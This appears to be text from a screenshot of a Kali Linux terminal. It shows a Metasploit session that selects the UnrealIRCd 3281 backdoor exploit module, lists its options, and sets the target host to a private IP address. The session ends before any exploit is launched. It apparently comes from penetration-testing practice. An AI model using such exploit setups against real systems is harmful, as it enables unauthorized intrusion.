 owen@kali: /
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.43.252
rhosts => 192.168.43.252
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.43.252 yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >